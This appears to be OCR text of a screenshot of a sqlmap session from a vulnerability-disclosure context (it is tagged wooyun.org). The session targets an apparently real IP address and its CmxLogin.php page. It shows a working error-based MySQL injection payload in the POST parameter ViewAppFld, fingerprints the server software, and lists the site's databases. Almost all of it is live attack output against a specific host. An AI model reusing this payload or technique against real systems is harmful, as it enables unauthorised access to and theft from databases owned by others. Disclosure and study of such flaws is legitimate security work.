 管理员: C:\Windows\system32\cmd.exe
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:56:30
5.txt
[20:56:30] [INFO] parsing HTTP request from '5.txt'
5.txt
[20:56:30] [INFO] resuming back-end DBMS 'mysql'
[20:56:30] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://222.240.225.4:81/Server/CmxLogin.php'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: ViewAppFld (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: clear=%e6%b8%85%e7%a9%ba&NMFind=%e6%90%9c%e7%b4%a2&pageNo=&sort=DisplayName&sortType=A&ViewAppFld=1ViewAppV
alue=1) AND (SELECT 3902 FROM(SELECT COUNT(*),CONCAT(0x7171786a71,(SELECT (CASE WHEN (3902=3902) THEN 1 ELSE 0 END)),0x7
17a767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (9556=9556
---
[20:56:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0
[20:56:36] [INFO] fetching database names
[20:56:36] [INFO] the SQL query used returns 3 entries
[20:56:36] [INFO] resumed: information_schema
[20:56:36] [INFO] resumed: mysql
[20:56:36] [INFO] resumed: rasdatabase
available databases [3]:
[*] information_schema
[*] mysql
[*] rasdatabase
[20:56:36] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\222.240.225.4'
[*] shutting down at 20:56:36
www.wooyun.org